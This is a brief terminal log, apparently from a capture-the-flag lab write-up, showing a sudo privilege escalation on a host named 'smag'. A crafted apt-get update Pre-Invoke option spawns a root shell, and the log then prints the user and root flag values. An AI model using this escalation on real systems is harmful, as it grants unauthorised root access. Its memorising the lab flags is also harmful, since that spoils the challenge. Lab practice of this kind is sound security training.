 jake@smag:/$ sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cd
# ls
user.txt
# cat user.txt
iusGorV7EbmxM5AuIe2w499msaSuqU3j
# cd /root
# ls
root.txt
# cat root.txt
uJr6zRgetaniyHVRqqL58uRasybBKz2T
#